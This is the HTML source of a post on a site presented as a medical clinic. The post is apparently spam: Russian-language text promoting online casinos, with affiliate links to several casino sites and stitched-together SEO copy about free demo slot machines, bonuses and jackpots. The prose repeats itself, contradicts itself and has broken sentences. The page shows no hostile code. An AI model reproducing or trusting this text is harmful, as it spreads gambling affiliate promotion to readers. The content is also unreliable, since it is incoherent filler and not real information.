!important}#Action_bar .contact_details{color:#222222}#Action_bar .contact_details a{color:#9da96e}#Action_bar .contact_details a:hover{color:#595824}#Action_bar .social li a,#Action_bar .social-menu a{color:#bbbbbb!important}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color:#777777!important}}
form input.display-none{display:none!important}
</style>
<style id='mfn-custom-inline-css' type='text/css'>
.dentist4-table tr:nth-child(2n) {background: rgba(255,255,255,.7);}
.dentist4-table td { padding: 20px; border: 0; }
.dentist4-table .td1 {font-size: 22px; line-height: 1.2; text-align:left;}
.dentist4-table .td2 {font-size: 18px; color: #3385d7; text-align: right; }
</style>
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CJosefin+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://medicalmedpro.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://medicalmedpro.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://medicalmedpro.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type='text/javascript' src='https://medicalmedpro.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://medicalmedpro.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://medicalmedpro.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.7.8' id='font-awesome-4-shim-js'></script>
<link rel="https://api.w.org/" href="https://medicalmedpro.com/wp-json/" /><link rel="alternate" type="application/json" href="https://medicalmedpro.com/wp-json/wp/v2/posts/6450" /><link rel="canonical" href="https://medicalmedpro.com/%d0%b8%d0%b3%d1%80%d0%b0%d1%82%d1%8c-%d0%b8%d0%b3%d1%80%d0%be%d0%b2%d1%8b%d0%b5-%d0%b0%d0%b2%d1%82%d0%be%d0%bc%d0%b0%d1%82%d1%8b-%d0%b1%d0%b5%d1%81%d0%bf%d0%bb%d0%b0%d1%82%d0%bd%d0%be-%d0%b4%d0%b5/" />
<link rel="alternate" type="application/json+oembed" href="https://medicalmedpro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmedicalmedpro.com%2F%25d0%25b8%25d0%25b3%25d1%2580%25d0%25b0%25d1%2582%25d1%258c-%25d0%25b8%25d0%25b3%25d1%2580%25d0%25be%25d0%25b2%25d1%258b%25d0%25b5-%25d0%25b0%25d0%25b2%25d1%2582%25d0%25be%25d0%25bc%25d0%25b0%25d1%2582%25d1%258b-%25d0%25b1%25d0%25b5%25d1%2581%25d0%25bf%25d0%25bb%25d0%25b0%25d1%2582%25d0%25bd%25d0%25be-%25d0%25b4%25d0%25b5%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://medicalmedpro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmedicalmedpro.com%2F%25d0%25b8%25d0%25b3%25d1%2580%25d0%25b0%25d1%2582%25d1%258c-%25d0%25b8%25d0%25b3%25d1%2580%25d0%25be%25d0%25b2%25d1%258b%25d0%25b5-%25d0%25b0%25d0%25b2%25d1%2582%25d0%25be%25d0%25bc%25d0%25b0%25d1%2582%25d1%258b-%25d0%25b1%25d0%25b5%25d1%2581%25d0%25bf%25d0%25bb%25d0%25b0%25d1%2582%25d0%25bd%25d0%25be-%25d0%25b4%25d0%25b5%2F&#038;format=xml" />
<style>#google_language_translator{width:auto!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-tt{display:none!important;}#glt-translate-trigger > span{color:#0a0a0a;}#glt-translate-trigger{background:#d9caa3;}.goog-te-gadget .goog-te-combo{width:100%;}</style><meta name="generator" content="Powered by Slider Revolution 6.5.19 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://medicalmedpro.com/wp-content/uploads/2022/10/cropped-cropped-fevicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://medicalmedpro.com/wp-content/uploads/2022/10/cropped-cropped-fevicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://medicalmedpro.com/wp-content/uploads/2022/10/cropped-cropped-fevicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://medicalmedpro.com/wp-content/uploads/2022/10/cropped-cropped-fevicon-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.wpsm_row {
    
    display: flex !important;
    flex-wrap: wrap !important;
    margin-bottom: 30px !important;
}
#wpsm_service_b_row_1166 .wpsm_serviceBox {
    height: 100%;
}
@media screen and (max-width: 768px) {
   .wpsm_row {
     display: block !important;
  }
}		</style>
		</head>
<body data-rsssl=1 class="post-template-default single single-post postid-6450 single-format-standard wp-custom-logo  color-custom content-brightness-light input-brightness-light style-simple button-custom layout-full-width if-zoom no-shadows header-fixed header-fw sticky-header sticky-tb-color ab-hide subheader-both-center menu-link-color menuo-right mobile-tb-center mobile-side-slide mobile-mini-mr-ll tablet-sticky mobile-sticky mobile-tr-header mobile-header-mini mobile-icon-user-ss mobile-icon-wishlist-ss mobile-icon-search-ss mobile-icon-wpml-ss mobile-icon-action-ss tr-menu be-page-6450 be-reg-26322 elementor-default elementor-kit-6">

		<div data-elementor-type="header" data-elementor-id="526" class="elementor elementor-526 elementor-location-header">
								<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-1c55c07 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1c55c07" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b6d4ddc" data-id="b6d4ddc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d28946e elementor-widget elementor-widget-image" data-id="d28946e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.7.8 - 02-10-2022 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>													<a href="https://medicalmedpro.com">
							<img width="402" height="153" src="https://medicalmedpro.com/wp-content/uploads/2022/10/Asset-1-1.png" class="attachment-large size-large" alt="" srcset="https://medicalmedpro.com/wp-content/uploads/2022/10/Asset-1-1.png 402w, https://medicalmedpro.com/wp-content/uploads/2022/10/Asset-1-1-300x114.png 300w, https://medicalmedpro.com/wp-content/uploads/2022/10/Asset-1-1-260x99.png 260w, https://medicalmedpro.com/wp-content/uploads/2022/10/Asset-1-1-50x19.png 50w, https://medicalmedpro.com/wp-content/uploads/2022/10/Asset-1-1-150x57.png 150w" sizes="(max-width: 402px) 100vw, 402px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-04ff265" data-id="04ff265" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-600832b elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="600832b" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://medicalmedpro.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-600832b" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4045"><a href="https://medicalmedpro.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://medicalmedpro.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3746"><a href="https://medicalmedpro.com/our-services/" class="elementor-item">Our Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2578"><a href="https://medicalmedpro.com/radiology-services/" class="elementor-sub-item">Radiology Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3171"><a href="https://medicalmedpro.com/lab-radiolgy-services/" class="elementor-sub-item">Laboratory Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2567"><a href="https://medicalmedpro.com/24-7-emergency/" class="elementor-sub-item">24/7 Emergency</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4533"><a href="https://medicalmedpro.com/business-development/" class="elementor-sub-item">Business Development</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4534"><a href="https://medicalmedpro.com/online-consultations/" class="elementor-sub-item">Online Consultations</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3169"><a href="https://medicalmedpro.com/specialities/" class="elementor-item">Our Specialities</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5306"><a href="https://medicalmedpro.com/dentistry-services/" class="elementor-sub-item">Dental Services</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5322"><a href="https://medicalmedpro.com/aesthetic-medicine/" class="elementor-sub-item">Aesthetic Medicine</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5323"><a href="https://medicalmedpro.com/pediatrics-neonatology-clinic/" class="elementor-sub-item">Pediatrics &#038; Neonatology Clinic</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-535"><a href="https://medicalmedpro.com/#faq" class="elementor-item elementor-item-anchor">FAQs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3241"><a href="https://medicalmedpro.com/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-600832b" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4045"><a href="https://medicalmedpro.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://medicalmedpro.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3746"><a href="https://medicalmedpro.com/our-services/" class="elementor-item" tabindex="-1">Our Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2578"><a href="https://medicalmedpro.com/radiology-services/" class="elementor-sub-item" tabindex="-1">Radiology Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3171"><a href="https://medicalmedpro.com/lab-radiolgy-services/" class="elementor-sub-item" tabindex="-1">Laboratory Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2567"><a href="https://medicalmedpro.com/24-7-emergency/" class="elementor-sub-item" tabindex="-1">24/7 Emergency</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4533"><a href="https://medicalmedpro.com/business-development/" class="elementor-sub-item" tabindex="-1">Business Development</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4534"><a href="https://medicalmedpro.com/online-consultations/" class="elementor-sub-item" tabindex="-1">Online Consultations</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3169"><a href="https://medicalmedpro.com/specialities/" class="elementor-item" tabindex="-1">Our Specialities</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5306"><a href="https://medicalmedpro.com/dentistry-services/" class="elementor-sub-item" tabindex="-1">Dental Services</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5322"><a href="https://medicalmedpro.com/aesthetic-medicine/" class="elementor-sub-item" tabindex="-1">Aesthetic Medicine</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5323"><a href="https://medicalmedpro.com/pediatrics-neonatology-clinic/" class="elementor-sub-item" tabindex="-1">Pediatrics &#038; Neonatology Clinic</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-535"><a href="https://medicalmedpro.com/#faq" class="elementor-item elementor-item-anchor" tabindex="-1">FAQs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3241"><a href="https://medicalmedpro.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d468497 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="d468497" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
						</div>
		
<div id="Content">
	<div class="content_wrapper clearfix">

		<div class="sections_group">
			
<div id="post-6450" class="no-img no-title share-simple post-6450 post type-post status-publish format-standard hentry category-uncategorized">

	<a class="fixed-nav fixed-nav-prev format- style-default" href="https://medicalmedpro.com/%d0%b8%d0%b3%d1%80%d0%be%d0%b2%d1%8b%d0%b5-%d0%b0%d0%b2%d1%82%d0%be%d0%bc%d0%b0%d1%82%d1%8b-%d0%b4%d0%b5%d0%bc%d0%be-%d0%b8%d0%b3%d1%80%d0%b0%d1%82%d1%8c-%d0%b1%d0%b5%d1%81%d0%bf%d0%bb%d0%b0%d1%82/"><span class="arrow"><i class="icon-left-open-big" aria-hidden="true"></i></span><div class="photo"></div><div class="desc"><h6>Игровые автоматы демо играть бесплатно клубнички &#8211; советы и стратегии для победы</h6><span class="date"><i class="icon-clock" aria-hidden="true"></i>May 19, 2024</span></div></a><a class="fixed-nav fixed-nav-next format- style-default" href="https://medicalmedpro.com/kham-pha-the-gioi-giai-tri-dinh-coi-bong-da-ngay-hom-nay-trai-nghiem-thang-hoa-vuot-moi-gioi-han/"><span class="arrow"><i class="icon-right-open-big" aria-hidden="true"></i></span><div class="photo"></div><div class="desc"><h6>Khám phá thế giới giải trí đỉnh coi bóng đá ngày hôm nay &#8211; Trải nghiệm thăng hoa, vượt mọi giới hạn!</h6><span class="date"><i class="icon-clock" aria-hidden="true"></i>May 20, 2024</span></div></a>
	
		<div class="section section-post-header">
			<div class="section_wrapper clearfix">

				<div class="column one post-nav minimal"><a class="prev" href="https://medicalmedpro.com/%d0%b8%d0%b3%d1%80%d0%be%d0%b2%d1%8b%d0%b5-%d0%b0%d0%b2%d1%82%d0%be%d0%bc%d0%b0%d1%82%d1%8b-%d0%b4%d0%b5%d0%bc%d0%be-%d0%b8%d0%b3%d1%80%d0%b0%d1%82%d1%8c-%d0%b1%d0%b5%d1%81%d0%bf%d0%bb%d0%b0%d1%82/"><i class="icon icon-left-open-big" aria-label="previous post"></i></a><a class="next" href="https://medicalmedpro.com/kham-pha-the-gioi-giai-tri-dinh-coi-bong-da-ngay-hom-nay-trai-nghiem-thang-hoa-vuot-moi-gioi-han/"><i class="icon icon-right-open-big" aria-label="next post"></i></a></div>
				<div class="column one post-header">
					<div class="mcb-column-inner">

						
						<div class="title_wrapper">

							
							
							
															<div class="post-meta clearfix">

									<div class="author-date">

																					<span class="vcard author post-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
												<span class="label">Published by</span>
												<i class="icon-user" aria-label="author"></i>
												<span class="fn" itemprop="name"><a href="https://medicalmedpro.com/author/uxamx12/">naga5000 slot gacor</a></span>
											</span>
										
																					<span class="date">
																									<span class="label">on</span>
																								<i class="icon-clock" aria-label="published"></i>
												<time class="entry-date updated" datetime="2024-05-19T23:35:36+00:00" itemprop="datePublished" >May 19, 2024</time>
												<meta itemprop="dateModified" content="2024-05-19T23:35:36+00:00"/>
											</span>
										
										
											<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage"/>

											<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display:none;">
					    						<meta itemprop="name" content="Med Pro"/>

												<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
													<img src="https://medicalmedpro.com/wp-content/uploads/2022/06/M-M-H-logo-01.png" itemprop="url" content="https://medicalmedpro.com/wp-content/uploads/2022/06/M-M-H-logo-01.png"/>
												</div>

					  						</div>

					  					
									</div>

									
								</div>
							
						</div>

					</div>
				</div>

				
					<div class="column one single-photo-wrapper image">
						<div class="mcb-column-inner">

							
															<div class="image_frame scale-with-grid ">

									<div class="image_wrapper">
																			</div>

									
								</div>
							
						</div>
					</div>

				
			</div>
		</div>

	
	<div class="post-wrapper-content">

		<div class="mfn-builder-content"></div><div class="section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper "><p><div><a href="https://gofriends.chat/newcyb">Friends Casino</a> &#8211; ✨ Присоединяйтесь к увлекательному миру азарта с Friends Casino &#8211; вашим идеальным местом для бесконечного веселья и больших выигрышей! ✨</div>
</p>
<p><div><a href="https://gosel.pub/newcyb">Selector Casino</a> &#8211; ✨ Открой для себя увлекательный мир азарта с Selector Casino &#8211; ваш путь к захватывающим играм и крупным выигрышам! ✨</div>
</p>
<p><div><a href="https://brillx.fyi/newcyb">Brillx Casino</a> &#8211; ✨ Ощути волнение и увлечение с Brillx Casino &ndash; твой путь к захватывающим играм и крупным выигрышам! ✨&#8221;</div>
</p>
<p><div><a href="https://bounty-casino.cab/newcyb">Bounty Casino</a> &#8211; ✨ Испытай удачу в захватывающем мире игр в Bounty Casino и погрузись в океан адреналина и выигрышей! ✨</div>
</p>
<p><div><a href="https://turbo-casino.city/newcyb">Turbo Casino</a> &#8211; ✨ Успей взлететь к удаче с Turbo Casino &ndash; здесь ждут тебя ошеломляющие выигрыши, захватывающие игры и горячие бонусы! ✨</div>
</p>
<p>Сделки проводятся с использованием виртуальных монет, что исключает возможные финансовые риски. Поэтому в такие слоты играть можно на легальной основе. Для тех, кто хочет сыграть бесплатно, доступен специальный режим &#8220;Демо&#8221;. Просто зайдите в галерею, наведите курсор на слот и кликните на кнопку.</p>
<p><h2>Секреты Слотов</h2>
</p>
<p>Рулетка часто попадается в кино из-за своей динамичности, но быстрый темп игры может также привести к быстрой потере денег в реальной жизни. Онлайн-блэкджек &#8211; это цифровая версия традиционной карточной игры. Задача игрока — собрать больше очков, чем дилер, но не более 21.</p>
<p><h3>Как Играть В Азартные Игры В Онлайн-казино На Реальные Деньги?</h3>
</p>
<p>Технологию быстро подхватили другие производители, а сама игра двумя годами позднее была выкуплена небезызвестными IGT. В течение длительного времени геймплей аппаратов оставался неизменным. Клиенты получали выплаты, собирая комбинации на барабанах и увеличивая суммы в риск-игре.</p>
<p><h2>топ 3 Казино И Игровые Автоматы Онлайн Бесплатно Без Регистрации</h2>
</p>
<p>Если вам нравится азартные игры, но не хотите. Если вы не хотите рисковать своими собственными деньгами, вы можете играть в бесплатные онлайн-казино игры на нашем сайте. Если вы хотите выиграть и испытать эмоций от игры, рекомендуется выбрать клуб из топ-рейтинга онлайн казино 2020 и сделать ставку в режиме онлайн. Слоты &#8211; это игра в азартные игры, в которой результаты спинов определяются генератором случайных чисел (RNG). Слоты запрограммированы таким образом, чтобы в долгосрочной перспективе сумма ставки превышала выигрыш. Поэтому практически невозможно использовать какую-либо стратегию для выигрыша в игровых автоматах.</p>
<ul>
<li>Вы можете запустить выбранный слот бесплатно в онлайн-казино.</li>
<li>В настоящее время число возможных способов создания призовых комбинаций может достигать сотен и даже тысяч.</li>
<li>Используйте эту возможность, чтобы опробовать различные подходы к ставкам, управлению банкроллом и изучению волатильности игр.</li>
<li>Только лицензионное демо обеспечивает точное соответствие характеристик, функций и настроек, частоты выигрышей и других параметров, заданных производителем.</li>
<li>И еще хочется отметить кешбэк 10% и подарки на день рождения.</li>
<li>Не ограничивайте себя одним типом бесплатных игровых автоматов.</li>
<li>Узнайте больше о лучших стратегиях игры в игровые автоматы в нашей статье.</li>
<li>Если вы новичок в мире онлайн-казино, прочитайте наше Руководство для новичков и подробную инструкцию Как выбрать онлайн-казино.</li>
</ul>
<p><h3>Играйте В Игровые Автоматы Онлайн Бесплатно! Без Необходимости Регистрации И Депозита!</h3>
</p>
<p>На практике, в каждом слоте установлены свои правила для получения выигрыша. Различные изображения, отображаемые на барабане игрового автомата. Это дополнительный раунд, который активируется после составления выигрышной комбинации.</p>
<p>Игрок может выбрать тайтлы с разными выплатами, RTP, количеством барабанов и линий. Большинство демо доступны на десктопе и в мобильной версии. Каждый год на рынок азартных игр появляются десятки и даже сотни новых игровых автоматов. Каждый из наиболее популярных провайдеров слотов пытается создать нечто &#8220;новое&#8221; не только в плане свежести, но и в плане геймплея. Появляются автоматы с десятками барабанов, сотнями игровых линий и символов.</p>
<p>Этот термин связан с бонусами, которые не встроены в геймплей аппаратов, но предоставляются операторами казино игрокам, чтобы привлечь дополнительную аудиторию. В современных игровых автоматах применяются различные подходы к формированию выигрышных сочетаний. Если раньше клиент выигрывал только при помощи одинаковых символов на линии, то теперь можно получить деньги за сочетание однотипных картинок на соседних барабанах.</p>
<p>Бесплатные игры — это аналоги игр из интернет-казино с возможностью ставок, однако в них нет реальных денежных средств. Когда вы загружаете такую игру, то получаете виртуальные средства, которые не имеют реальной ценности. Вы можете играть и даже увеличить свой баланс, но не сможете вывести выигранные средства. Играть в слоты и Другие игры из нашей коллекции можно легко найти и сыграть бесплатно. Просто выберите игру из списка или воспользуйтесь функцией поиска, затем нажмите на выбранную игру. Если вы играете в слоты, нажмите кнопку &#8220;spin&#8221;, а если играете в настольные игры &#8211; сделайте ставку и начните раунд.</p>
<p>Для максимального удовольствия от игры, выбирайте игровые автоматы с высоким коэффициентом возврата (RTP), увлекательными темами, бонусными раундами и инновационными функциями. Игра в бесплатные слоты дает возможность безопасно испытать различные игровые тактики, не рискуя потерять собственные средства. Воспользуйтесь этой возможностью, чтобы экспериментировать с разными стратегиями ставок, управлением своим банкроллом и изучением вариативности игр. Экспериментируя, вы сможете выявить, какие стратегии наиболее эффективны для вас. Автоматы, созданные по подобию первых одноруких бандитов, продолжают оставаться одними из самых востребованных.</p>
<p>Некоторые площадки требуют от пользователей регистрации для доступа к деморежиму. Выполнять вейджеровые условия бонусов разрешается исключительно через денежные ставки в автоматах. Каждый режим игры обладает как своими плюсами, так и минусами. Мобильная версия казино — это версия, адаптированная под параметры устройств.</p>
<p>Они начисляются новым игрокам казино за создание аккаунта и позволяют выиграть реальные деньги. Мы постоянно расширяем ассортимент игр онлайн-казино, в которые можно играть бесплатно в деморежиме на нашем сайте. Не нужно тратить деньги в демо-версии, поэтому бесплатные слоты считаются более безопасным выбором по сравнению со слотами на реальные деньги. Однако мы все же рекомендуем играть только на проверенных сайтах, а также придерживаться принципов безопасной игры во время игры на реальные деньги.</p>
<p>Площадки устанавливают ограничения на стоимость спинов. Также можно играть бесплатно в онлайн игровые автоматы с демоверсией без регистрации. Этот режим будет полезен новичкам и тем, кто не хочет рисковать. Лучшие игры для бесплатной демонстрации включают в себя Кекс, Гараж, Скалолаз, Обезьянки (Crazy Monkey), Клубнички (Fruit Coctail) и игровой автомат Черти (Lucky Hunter). Для игры на бесплатных игровых автоматах не требуется регистрация или внесение денег. Вы можете ознакомиться с демо-версиями игр даже в странах, где азартные игры запрещены.</p>
<p>Возможно, в какой-то момент вам все же захочется играть на реальные деньги. В конечном итоге, азартные игры несут в себе ничего плохого, если играть ответственно. Символы и фон на тему рыбалки передают идею слота, а саундтрек и визуальный стиль создают веселую атмосферу. Fishin&#8217; Frenzy Megaways предлагает бонус в виде бесплатной игры (Fisherman Free Games), где игроки ловят рыбу и увеличивают свои выигрыши. На игровых площадках представлено более 1000 бесплатных азартных игр, доступных без необходимости регистрации. Casino.guru &#8211; это независимый ресурс, посвященный онлайн-казино и азартным играм, который не находится под контролем какого-либо оператора игорного бизнеса или другой организации.</p>
<p>Обычно в онлайн казино бонус за регистрацию предоставляется в форме фриспинов. Это прекрасная возможность попробовать игровые автоматы без риска потерять деньги, изучить работу казино, оценить его возможности и сформировать первое впечатление. Большинство бесплатных игр на сайтах казино полностью повторяют платные аналоги. У них такие же символы, такая же таблица выплат и такой же принцип работы. Это очень важно, потому что бесплатные версии позволяют испытать игру перед тем, как делать ставки на реальные деньги.</p>
<p>Вы также можете проверить случайность, если будете играть через браузер или загрузите слоты бесплатно. При выборе демо-слотов важно обратить внимание на несколько ключевых факторов. аспектов. Прежде всего, визуальный дизайн и тематика игры должны вас привлекать.</p>
<p>В реальных играх есть возможность выиграть накопительные джекпоты. Софт онлайн-платформ записывает размеры ставок пользователей, которые играют на определенной модели игрового автомата. Со ставок отчисляются проценты и формируется призовой фонд джекпота. В бесплатных слотах такого фонда не предусмотрено, цифры в окне джекпота приведены для наглядности. Бонус &#8211; это один из способов увеличить свой выигрыш в игровых автоматах.</p>
